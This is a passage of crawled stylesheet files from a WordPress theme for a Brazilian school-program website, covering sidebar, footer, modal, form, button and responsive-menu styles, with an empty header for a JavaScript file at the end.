.date,.single .wrapper-info .date,.search .wrapper-info .date{color:#585858;font-size:0.9em;text-transform:uppercase}.archive .wrapper-info .share,.single .wrapper-info .share,.search .wrapper-info .share{color:#585858;font-size:0.9em}.archive .wrapper-info .btn-share,.single .wrapper-info .btn-share,.search .wrapper-info .btn-share{color:#a3a3a4;font-size:1em}.archive p,.single p,.search p{line-height:21px;padding-bottom:18px;font-size:1em}.archive .title,.single .title,.search .title{color:#585858;text-transform:uppercase;margin-bottom:6px;display:inline-block}.archive .title a,.single .title a,.search .title a{font-family:inherit;color:inherit;text-transform:inherit}.archive .post-categories,.single .post-categories,.search .post-categories{position:absolute;bottom:18px;left:18px;margin-bottom:0}.archive .post-categories li,.single .post-categories li,.search .post-categories li{list-style:none;background-color:#e1702d;display:inline-block}.archive .post-categories li:hover,.single .post-categories li:hover,.search .post-categories li:hover{background-color:#d6631f}.archive .post-categories li a,.single .post-categories li a,.search .post-categories li a{color:#fff;padding-left:7px;padding-right:7px}.archive .post-categories li a:hover,.single .post-categories li a:hover,.search .post-categories li a:hover{text-decoration:none}.archive header#header:before,.archive header#header:after,.single header#header:before,.single header#header:after,.search header#header:before,.search header#header:after{display:none}@media screen and (max-width: 600px){.wrapper-left,#content{width:100%}.wrapper-left .header-title,#content .header-title{padding-top:23px;padding-bottom:0}.wrapper-left .header-title .top-title,#content .header-title .top-title{font-size:22px;margin-top:14px;margin-bottom:39px}.wrapper-left .item-post .title,#content .item-post .title{font-size:18px}.archive .wrapper-info,.single .wrapper-info,.search .wrapper-info{margin-top:0;margin-bottom:18px}.archive .share,.single .share,.search .share{width:100%;display:inline-block;text-align:left}.archive .share .social-share,.single .share .social-share,.search .share .social-share{margin-left:3px;margin-bottom:3px}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/sidebar.css?ver=0.0.8
body_size: 1689
content:
aside #searchform{background-color:#fff;width:100%;border:1px solid #dbdbdb;padding-top:3px;padding-bottom:3px}aside #searchform ::-webkit-input-placeholder{color:#585858}aside #searchform :-moz-placeholder{color:#585858}aside #searchform ::-moz-placeholder{color:#585858}aside #searchform :-ms-input-placeholder{color:#585858}aside #searchform #s{width:85%;color:#9C9CA1;padding-top:0;padding-bottom:0;padding-left:20px;border:none;font-size:1em}aside #searchform #s:focus{outline:none;border:none;background:none}aside #searchform #searchsubmit{width:43px;height:35px;color:#fff;background:url(../../images/src/sprite.png) -31px -221px no-repeat;display:inline-block;line-height:0;text-indent:-99999px;overflow:hidden;padding:0;text-align:left;float:right;margin-top:5px;margin-right:6px}aside #searchform #searchsubmit:focus{outline:none}aside.sidebar{float:right;width:30%}aside.sidebar form p{padding-bottom:0}aside.sidebar .mais-vistos .date-published{display:inline-block;width:100%;text-transform:uppercase;font-size:0.9em}aside.sidebar .mais-vistos ul li{border-bottom:0}aside.sidebar .mais-vistos ul li .image{float:left;width:21%;margin-right:3%}aside.sidebar .mais-vistos ul li .image img{max-width:100%;height:auto;margin-top:5px}aside.sidebar .mais-vistos ul li a{padding-top:0;padding-bottom:0}aside.sidebar .mais-vistos ul li .text{width:76%;float:left;color:#585858;font-size:1em;line-height:19px}aside.sidebar div.wpcf7-response-output{margin-bottom:0;padding:10px;width:100%;margin:0;text-align:center;margin-top:30px}aside.sidebar .instagram-pics li{width:31.3%;margin-right:3%;margin-bottom:3%;border-bottom:none}aside.sidebar .instagram-pics li a{padding-top:0;padding-bottom:0}aside.sidebar .instagram-pics li:nth-of-type(3n){margin-right:0}aside.sidebar .instagram-pics li img{vertical-align:top}aside.sidebar .tagcloud a{color:#585858;font-size:11px !important;border-right:1px solid #dedede;display:inline-block;padding-right:10px;margin-bottom:9px;text-transform:uppercase;margin-right:3px;transition:all, .5s;-webkit-transition:all, .5s;-moz-transition:all, .5s}aside.sidebar .tagcloud a:hover{transition:all, .5s;-webkit-transition:all, .5s;-moz-transition:all, .5s;color:#ec6c1f}aside.sidebar input[type=submit]:hover{color:#e1702d}aside.sidebar .wpcf7 ::-webkit-input-placeholder{color:#585858}aside.sidebar .wpcf7 :-moz-placeholder{color:#585858}aside.sidebar .wpcf7 ::-moz-placeholder{color:#585858}aside.sidebar .wpcf7 :-ms-input-placeholder{color:#585858}aside.sidebar .wpcf7 input[type=email],aside.sidebar .wpcf7 input[type=text]{background-color:#fff;width:100%;border:1px solid #dbdbdb;padding:15px;font-size:1em;border-radius:0}aside.sidebar .wpcf7 input[type=email]:focus,aside.sidebar .wpcf7 input[type=text]:focus{outline:none}aside.sidebar .wpcf7 input[type=email],aside.sidebar .wpcf7 input[name=nome]{padding-left:55px;background:url(../../images/src/icon-mail.jpg) 21px 18px no-repeat;margin-bottom:25px;padding-top:25px;padding-bottom:25px}aside.sidebar .textwidget{color:#585858;font-family:"Maven Pro",sans-serif}aside.sidebar .textwidget p{padding-bottom:20px}aside.sidebar .widget_categories ul li{color:#e1702d}aside.sidebar .widget_categories ul li a{color:#585858}aside.sidebar ul li{list-style:none;border-bottom:1px solid #dbdbdb;display:inline-block;width:100%}aside.sidebar ul li a{color:#585858;padding-top:8px;padding-bottom:8px;display:inline-block}aside.sidebar .widget{width:100%;float:left;margin-bottom:35px;padding-bottom:20px}aside.sidebar .socialmedia{width:100%;float:left;padding-bottom:20px}#text-14{background-color:#e1702d;border-radius:3px;padding:22px}#text-14 .widget-title{color:#ffffff;font-size:1.4em;font-family:"Baloo",cursive;font-weight:bold}#text-14 .textwidget{color:#ffffff;font-size:1.0em;font-family:"Baloo",cursive;margin-top:-27px;font-weight:bold}#text-14 .wpcf7-form-control{background-color:#ffffff;padding-left:-1px}#text-14 .wpcf7-submit{background-color:#F9E7B1;color:#e1702d;font-size:1.5em;padding:7px 82px 7px 82px;border:1px solid #c35e22;margin-top:16px;margin-bottom:-20px}#text-14 .ajax-loader{position:absolute;bottom:24px;right:24px}#text-14 .wpcf7-text{margin:5px 0 5px 0}#text-14 .wpcf7-response-output{color:#e1702d;margin-top:5px}#text-14 .wpcf7-not-valid-tip{position:absolute;color:#f00;font-size:0.68em;font-weight:normal;display:inline;margin-top:20px;margin-left:-115px}@media screen and (max-width: 1168px){#text-14{margin-bottom:10px}#text-14 .wpcf7-submit{width:100%;padding:7px 20px 7px 20px}#text-14 .wpcf7-not-valid-tip{font-size:0.56em;margin-left:-100px;margin-top:38px}#text-14 .wpcf7-response-output{margin-top:5px}}.widget-title,.special-title{font-size:1.1em;color:#585858;font-family:"Baloo",cursive;padding-bottom:10px;text-transform:uppercase;position:relative;margin-bottom:33px;text-align:left}.widget-title:before,.special-title:before{width:38px;height:2px;background-color:#e1702d;position:absolute;content:"";left:0;bottom:-8px}.post-single .special-title{color:#585858;font-size:1.2em}.menu-lateral{margin-right:2%;width:21%}.menu-lateral ul li{display:inline-block;margin-bottom:14px;text-align:center;width:100%}.menu-lateral ul li a{width:100%;display:inline-block;padding:16px 0;background-color:#aeaeae;color:#343434;font-size:1.2em;text-transform:uppercase}.menu-lateral ul li a:hover,.menu-lateral ul li a.select{background-color:#c33;color:#fff;text-decoration:none}@media screen and (max-width: 1168px){aside #searchform #s{width:77%}}@media screen and (max-width: 801px){aside.sidebar{width:100%}}@media screen and (max-width: 600px){aside.sidebar .widget{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/gallery.css?ver=0.0.8
body_size: 232
content:
.gallery{display:block;clear:both;overflow:hidden;margin:0 auto}.gallery .gallery-row{display:block;clear:both;overflow:hidden;margin:0}.gallery .gallery-item{overflow:hidden;float:left;margin:0;text-align:center;list-style:none;padding:0}.gallery .gallery-item img,.gallery .gallery-item img.thumbnail{max-width:89%;height:auto;padding:1%;margin:0 auto}.gallery .gallery-caption{margin-left:0}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/custom-share-btn.css?ver=0.0.8
body_size: 250
content:
.social-share{display:inline-block;top:0px;position:relative}.social-share li{display:inline-block;background:none !important}.social-share li span{text-decoration:underline;float:left;text-indent:-99999px}.social-share li a{text-decoration:none}.social-share .btn-share{width:auto;background:none;padding:0px;border:none;color:#a3a3a4}.social-share .btn-share:focus{border:none;outline:none}.social-share .counter{display:none}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/button.css?ver=0.0.8
body_size: 613
content:
.btn{border:1px solid #fff;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:transparent;color:#fff;display:inline-block;padding:10px 22px;margin-top:17px;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s;font-weight:600;font-size:17px}.btn:hover{color:#e6e6e6;background-color:transparent}.btn:hover{background-color:#c75511;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.btn.orange{background-color:#f08755;border:1px solid #f08755}.btn.orange:hover{background-color:#ec6626}.btn.white{background-color:#fff;border:1px solid #f08755;color:#f08755;font-family:"Baloo",cursive;padding:8px 23px 5px;font-weight:normal}.btn.white:hover{background-color:#e6e6e6;color:#f08755}.btn.yellow{background-color:#fcd471;color:#794a00;font-size:1em;font-family:"Baloo",cursive;padding:16px 40px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;border-radius:30px;font-weight:100}.more-link{font-family:"Baloo",cursive;color:#d69c0b}.more-link:hover{background-color:#f17823;color:#fff}.btn-plus{color:#fff;margin-top:12px;display:inline-block}.btn-plus:before{content:"+";-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#faa21b;color:#fff;display:inline-block;width:30px;height:30px;text-align:center;font-family:"Maven Pro",sans-serif;font-size:25px;line-height:27px;margin-right:6px;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.btn-plus:hover{text-transform:none;color:#dd8805;color:#fff}.btn-plus:hover:before{background-color:#dd8805;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/footer.css?ver=0.0.8
body_size: 999
content:
.fixed-btn{display:none;background-color:#343434;width:100%;position:fixed;bottom:-70px;left:0;padding:11px 0 10px;text-align:center;vertical-align:top;z-index:99;-webkit-transition:all, .9s;-moz-transition:all, .9s;-ms-transition:all, .9s;-o-transition:all, .9s;transition:all, .9s}.fixed-btn a{font-family:"avenir_85_heavyheavy";background-color:#F7941E;color:#fff;font-size:19px;padding:8px 25px 13px;border:0 solid transparent;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.fixed-btn a:hover{background-color:#da7a08}footer#footer{background-color:#4d4d4d;padding:21px 0;position:relative;color:#fff}footer#footer p{color:#fff}footer#footer ul{float:left;width:100%}footer#footer ul li{float:left;width:100%}footer#footer ul li a{float:left;width:100%;color:#fff;text-transform:uppercase}footer#footer input[type="text"],footer#footer input[type="email"],footer#footer textarea{border:3px solid #73943d;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}footer#footer section{float:left;width:29%}footer#footer section.footer1{width:100%}footer#footer section p{color:#fff;font-family:"Maven Pro",sans-serif;padding-bottom:10px}footer#footer .footer2{padding:0 3%;margin:0 4%;position:relative;width:27.4%}footer#footer h3.widget-title{color:#fff;text-transform:uppercase;margin-bottom:8px;font-size:2em;font-family:"Baloo",cursive}footer#footer textarea{height:69px}footer#footer .more-link{background-color:#fff;font-size:14px;font-weight:700;padding:5px 18px 4px 5px;color:#fff000;float:left;border:1px solid #73943d;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-transform:uppercase;line-height:23px;letter-spacing:-1px}footer#footer .more-link:hover{background-color:#fff000;color:#fff}footer#footer .more-link.saiba-mais{margin-right:10px}footer#footer .newsman-form-item{color:#fff}footer#footer ::-webkit-input-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer :-moz-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer ::-moz-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer :-ms-input-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer button,footer#footer html input[type="button"],footer#footer input[type="reset"],footer#footer input[type="submit"]{-webkit-appearance:button;cursor:pointer;background-color:#fdb417;font-size:19px;padding:6px 8px;float:right;color:#615f62;font-family:"Maven Pro",sans-serif}footer#footer button:hover,footer#footer button:focus,footer#footer html input[type="button"]:hover,footer#footer html input[type="button"]:focus,footer#footer input[type="reset"]:hover,footer#footer input[type="reset"]:focus,footer#footer input[type="submit"]:hover,footer#footer input[type="submit"]:focus{background-color:#000000;color:#fff}@media screen and (max-width: 600px){.fixed-btn{display:inline-block}footer#footer{margin-bottom:40px}}@media screen and (max-width: 480px){footer#footer .box{text-align:center}footer#footer .box .textwidget{display:inline-block}footer#footer .box .textwidget img{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/modal.css?ver=0.0.8
body_size: 1821
content:
#modal-ebook{width:700px;background:url(../../images/src/ebook-bg.png) right -21px no-repeat #fff;background-size:59%;padding:47px 20px;float:left}#modal-ebook .col-form{float:left;width:50%;background-color:#f6db3f;padding:24px;border-radius:10px;margin-top:46px}#modal-ebook .col-form .content-msg{display:none}#modal-ebook .col-form .content-msg .desc{color:#464545;line-height:18px;margin-top:12px}#modal-ebook .col-form h3{color:#f58634;text-align:center}#modal-ebook .col-form input[type="submit"],#modal-ebook .col-form .btn{background-color:#FCF7BB;color:#B27E29;display:block;float:none;margin:auto;padding:10px 20px;width:100%;text-align:center}#modal-ebook .col-form input[type="submit"]:hover,#modal-ebook .col-form .btn:hover{background-color:#faf18a}#modal-ebook .col-form p{position:relative}#modal-ebook .col-form p.desc{text-align:center;font-size:14px}#modal-ebook .col-form p .ajax-loader{position:absolute;top:17px;left:14px}#modal-ebook .col-form ::-webkit-input-placeholder{color:#9e9e9e;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-ebook .col-form :-moz-placeholder{color:#9e9e9e;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-ebook .col-form ::-moz-placeholder{color:#9e9e9e;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-ebook .col-form :-ms-input-placeholder{color:#9e9e9e;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}.btn-modal-news{display:none}#modal-news{background:transparent url(../../images/src/bg-modal-news.png) no-repeat scroll 0 0;width:855px;background-size:100%;float:left;border-radius:0 0 0 115px}#modal-news .col-form{float:right;width:335px;padding:45px 33px 33px 0;margin-right:30px}#modal-news .col-form ::-webkit-input-placeholder{color:#808080;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-news .col-form :-moz-placeholder{color:#808080;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-news .col-form ::-moz-placeholder{color:#808080;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-news .col-form :-ms-input-placeholder{color:#808080;font-family:"Maven Pro",sans-serif;font-size:0.9em;text-transform:uppercase}#modal-news .col-form .descr-title{color:#db8c25;font-size:1.14em;margin-bottom:10px;display:inline-block;margin-top:8px;text-transform:uppercase}#modal-news .col-form .descr-title i{color:#db8c25;font-size:1.16em;font-style:normal;line-height:1}#modal-news .col-form .wpcf7-form-control-wrap{display:inline-block}#modal-news .col-form div.wpcf7-response-output{margin-top:0}#modal-news .col-form span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block;position:absolute;right:0;top:0;width:160px}#modal-news .col-form input[type=text],#modal-news .col-form input[type=email],#modal-news .col-form input[type=tel]{padding:4px 14px;background-color:#fff;width:100%;font-size:1.2em;border:1px solid #d0cfcc;height:31px;border:1px solid #d9983f;margin-bottom:6px;border-radius:0}#modal-news .col-form input[type=submit]{background:#99f906;background:-moz-linear-gradient(top, #99f906 0%, #98cc33 100%);background:-webkit-linear-gradient(top, #99f906 0%, #98cc33 100%);background:linear-gradient(to bottom, #99f906 0%, #98cc33 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#99f906', endColorstr='#98cc33',GradientType=0 );font-family:"Maven Pro",sans-serif;display:block;margin:auto;font-size:23px;padding:15px 25px;border:0;margin-top:13px;font-weight:bold}#modal-news .col-form label{padding:0;background:transparent}#modal-news .col-form p.first-border input[type=email],#modal-news .col-form p.first-border input[type=text],#modal-news .col-form p.first-border input[type=tel]{-webkit-border-radius:0 17px 0px 0px;-moz-border-radius:0 17px 0px 0px;-ms-border-radius:0 17px 0px 0px;border-radius:0 17px 0px 0px}#modal-news .col-form p.space{margin-bottom:13px;margin-top:8px}#modal-news .col-form p.item-instituicao{display:none}#modal-news .col-form p.last-border input[type=email],#modal-news .col-form p.last-border input[type=text],#modal-news .col-form p.last-border input[type=tel]{-webkit-border-radius:0 0 0 17px;-moz-border-radius:0 0 0 17px;-ms-border-radius:0 0 0 17px;border-radius:0 0 0 17px}#modal-news .col-form .logo-modal{display:block;margin:auto;width:122px}#modal-news h3{font-family:"avenir_lt_std35_light";text-transform:uppercase;color:#d4861e;font-size:24px;line-height:27px;-webkit-font-smoothing:antialiased}#modal-news h4{text-transform:uppercase;color:#d4861e;font-family:"Maven Pro",sans-serif;font-size:1.67em;font-weight:bold;margin-top:3px}#modal-news h4 span{font-size:0.78em;margin-bottom:0;display:block;font-weight:700}.bg-modal{background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:fixed;z-index:99;top:0;left:0;display:none}.content-modal p,.content-modal h2,.content-modal h3,.content-modal h4{line-height:1;text-align:left}#content-modal{display:none;position:fixed;z-index:9999;top:10%;left:50%;background-color:#fff;padding:30px;margin-left:-431px}#content-modal.modal-banner{top:10%;left:50%;background-color:#fff;padding:0;margin-left:-324px}#content-modal.modal-banner .cta-modal{bottom:39px;height:51px;left:75px;overflow:hidden;position:absolute;text-indent:-999px;width:259px}#content-modal.modal-banner img{float:left;max-width:100%}#content-modal h2,#content-modal h3,#content-modal h4{font-size:2em;padding-bottom:10px}.btn-fechar{display:none;position:fixed;top:20px;right:20px;font-size:3em;z-index:9999;color:#fff;cursor:pointer}@media screen and (max-width: 801px){.modal{width:100%}#modal-news,#modal-ebook{width:90%;margin-left:6%;background-size:auto 524px}}@media screen and (max-width: 680px){#content-modal.modal-banner{top:16%;left:5px;background-color:#fff;padding:0;width:97%;margin:0}#modal-news{width:90%;margin-left:6%;background-size:auto 550px;border-radius:0}#modal-news .col-form{float:right;width:100%;padding:30px;text-align:center;background-color:rgba(0,0,0,0.51);margin-right:0}#modal-news .col-form form p{color:#fff}#modal-news .col-form label{color:#fff}#modal-ebook{background-position:center center;background-size:399px;padding:47px 20px}#modal-ebook .col-form{width:100%;margin-top:144px}}@media screen and (max-width: 520px){#modal-news{width:100%;margin-left:0}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/formularios.css?ver=0.0.8
body_size: 1048
content:
::-webkit-input-placeholder{color:#fff;font-family:"Maven Pro",sans-serif;font-size:0.9em}:-moz-placeholder{color:#fff;font-family:"Maven Pro",sans-serif;font-size:0.9em}::-moz-placeholder{color:#fff;font-family:"Maven Pro",sans-serif;font-size:0.9em}:-ms-input-placeholder{color:#fff;font-family:"Maven Pro",sans-serif;font-size:0.9em}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;padding:18px 34px;font-family:"Maven Pro",sans-serif;text-transform:uppercase;text-align:center;border:1px solid #fff;-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;background-color:#b6a667;color:#fff;display:inline-block;font-family:"Baloo",cursive;font-size:15px}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#e6e6e6;background-color:#9e8d4c}button:hover,button:focus,html input[type="button"]:hover,html input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#000000;color:#fff}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;-webkit-resize:none;-moz-resize:none;resize:none}textarea,input[type="search"],input[type="text"],input[type="tel"],input[type="email"],input[type="password"],select{font-size:20px;padding:8px;background-color:#fff;width:100%;font-size:1.2em;border:1px solid #d0cfcc;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;height:45px}textarea:focus,input[type="search"]:focus,input[type="text"]:focus,input[type="tel"]:focus,input[type="email"]:focus,input[type="password"]:focus,select:focus{background-color:#dedede;color:#000000}form textarea{height:113px}form .col9{position:relative;width:63%;padding-right:4%;float:left}form .col3{position:relative;width:37%;float:left}form p{float:left;width:100%;font-size:1.1em;text-transform:uppercase;position:relative;font-size:.76em}form p label{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;background-color:#f3f3f3;z-index:1;font-size:16px;padding:2px 8px;line-height:1;text-transform:none;color:#797979;font-weight:100}form .col1{width:50%;float:left}form .col2{float:left;margin-left:2%;width:48%}div.wpcf7-response-output{background-color:#FCF4D4;font-size:12px;line-height:13px;margin-bottom:0;padding:4px 10px;float:left}.expand{width:100%;display:inline-block}.field-label{display:inline-block;margin-bottom:15px}input[type="text"].wpcf7-quiz{width:45px;text-align:center}.anti-spam label{background:none}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/default.css?ver=0.0.8
body_size: 1993
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,input{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6{font-weight:normal;line-height:1;color:#494949}ol,ul{list-style:none}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a img{border:none}a{text-decoration:none;outline:none}a:visited,a:active{outline:none}a:hover{text-decoration:underline;outline:none}pre{font-family:"Courier 10 Pitch", Courier, monospace}code{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace}hr{background-color:#E7E7E7;border:0;height:1px;margin-bottom:18px;clear:both}article ul{list-style:square;list-style-type:disc;list-style-position:inside;margin:0 0 15px 0}ol{list-style:decimal;margin:0 0 18px 1.5em}ol ol{list-style:upper-alpha}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 24px 0}dt{font-weight:bold}dd{margin-bottom:18px}strong{font-weight:bold}cite,em,i{color:#000000;font-style:italic}big{font-size:131.25%}ins{background:#ffc;text-decoration:none}blockquote{font-style:italic;padding:0 3em}blockquote cite,blockquote em,blockquote i{font-style:normal}pre{background:#f7f7f7;color:#222;line-height:18px;margin-bottom:18px;padding:1.5em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative}sup{bottom:1ex}sub{top:.5ex}article ul li,article ol li{color:#5C5C5C;line-height:25px}body,html{height:100%;min-height:100%}.right{float:right;display:inline}.left{float:left;display:inline}.msg{position:absolute;bottom:-49px;left:0;right:0;margin:auto;width:276px;border:1px solid #56544D;text-align:center;border-radius:10px;padding:4px 10px !important;background-color:#fcd471;color:#565454}#all{width:100%;height:100%;min-height:100%}article a{color:#487532}*,html,body{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}body{overflow-x:hidden}body,html,p,address{font-family:"Maven Pro",sans-serif}article a{color:#F26640}h2,h3,h4,h5,h6{font-family:"Baloo",cursive}article.content h2,article.content h3,article.content h4,article.content h5,article.content h6,article.content-home h2,article.content-home h3,article.content-home h4,article.content-home h5,article.content-home h6{text-transform:uppercase}article.content ul li,article.content ul li a,article.content-home ul li,article.content-home ul li a{color:#000}article.content p,article.content-home p{color:#585858;padding-bottom:20px;line-height:1.4em}.close-nav{display:none}.btn-menu{display:inline}.center{width:1138px;margin:0 auto}.line{width:100%;float:left;display:inline}.text-center{text-align:center}.text-center h2{display:inline-block}.post-thumbnail,.attachment-banner{float:left;height:auto !important;max-width:100% !important;width:auto !important}.more-link{text-transform:uppercase}.content{float:left;margin-right:5%;width:70%}.header-title{width:100%;text-align:center;padding-top:55px;padding-bottom:65px;position:relative}.header-title .top-title{font-size:2.3em;text-transform:uppercase;line-height:1;font-family:"Baloo",cursive}.header-title .top-title span{border-bottom:2px solid #e1702d;padding-left:5px;padding-right:5px;padding-bottom:5px;display:inline-block}.header-title .top-title a{color:#585858;text-decoration:none}.header-title:before{position:absolute;left:0;right:0;margin:0 auto;content:"";width:60px;height:60px;top:-30px;border-radius:100%;background:#fff url("../../images/src/icon-arrow-down.jpg") no-repeat center center}.col8{width:66%;float:left}.col6{width:50%;float:left}.col4{width:33.33%;float:left}.col3{width:25%;float:left}.fb-root,.g-plus{width:100px !important}iframe[id^="oauth2relay"]{position:fixed !important}#all{margin:0 auto;width:2000px}@media screen and (max-width: 1168px){.center{width:92%}}@media screen and (max-width: 780px){.content-home{padding-top:40px}.content-home .aplicacao,.content-home .implantacao{padding-bottom:0}}@media screen and (max-width: 640px){[class*="title-"] span{line-height:1em}}@media screen and (max-width: 801px){.wrapper-left{width:100%}.lity-container{width:100%}.footer-contact .colfirst,.page-default .colfirst{padding-right:0}.footer-contact .col6,.page-default .col6{width:100%}.post-page .text{width:90%}}@media screen and (max-width: 640px){.desc-page{width:95%}}@media screen and (max-width: 480px){[class*=title-]{margin-bottom:6px;font-size:18px}}@media screen and (max-width: 520px){.search-page .ddd,.page-default .ddd{width:20%}.search-page .phone,.page-default .phone{width:76%}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/botao-responsivo.css?ver=0.0.8
body_size: 549
content:
#nav-toggle{display:none;cursor:pointer;padding:0;margin:13px 36px 0;float:right;z-index:1;position:relative}#nav-toggle.active span{background-color:transparent}#nav-toggle.active span:before,#nav-toggle.active span:after{top:0}#nav-toggle.active span:before{-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#nav-toggle.active span:after{-moz-transform:translateY(-10px) rotate(-45deg);-webkit-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);top:10px}#nav-toggle span{cursor:pointer;border-radius:1px;height:5px;width:35px;background:#e47434;position:absolute;display:block;content:'';-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}#nav-toggle span:before,#nav-toggle span:after{cursor:pointer;border-radius:1px;height:5px;width:35px;background:#e47434;position:absolute;display:block;content:'';-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}#nav-toggle span:before{top:-10px}#nav-toggle span:after{bottom:-10px}@media screen and (max-width: 1024px){.all{overflow:hidden}.all.move header#header #nav-toggle{opacity:0;-webkit-transition:opacity 0.30s ease-in-out;-moz-transition:opacity 0.30s ease-in-out;-ms-transition:opacity 0.30s ease-in-out;-o-transition:opacity 0.30s ease-in-out}.all.move header#header .close-menu{display:block}#nav-toggle{display:inline-block}}


--- FILE ---
content_type: application/javascript
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/scripts.js?ver=0.0.8
body_size: 1072
content:
